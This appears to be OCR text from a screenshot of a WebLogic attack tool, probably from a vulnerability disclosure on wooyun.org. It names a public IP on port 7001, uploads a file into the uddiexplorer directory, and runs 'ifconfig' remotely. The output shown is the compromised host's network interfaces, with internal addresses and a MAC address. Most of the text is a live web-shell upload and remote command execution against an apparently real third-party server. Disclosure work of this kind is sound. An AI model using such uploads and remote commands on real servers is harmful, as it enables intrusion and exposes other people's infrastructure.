 Host: 58.247.127.220 Port: 7001 DisConn
FilePath: _WL_internal/uddiexplorer/5f6ebw/war/fxl.js Upload
CMD: ifconfig Execute
Result:
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:179044765 errors:0 dropped:0 overruns:0 frame:0
TX packets:5044576059 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:19538724650 (18.1 GiB) TX bytes:4595160190195 (4.1 TiB)
Interrupt:225 Memory:f2000000-f2012800
eth1 Link encap:Ethernet HWaddr E4:1F:13:1E:D1:EA
inet addr:10.0.0.141 Bcast:10.0.0.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:193 Memory:f4000000-f4012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:202508157 errors:0 dropped:0 overruns:0 frame:0
TX packets:202508157 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:16881360789 (15.7 GiB) TX bytes:16881360789 (15.7 GiB)
www.wooyun.org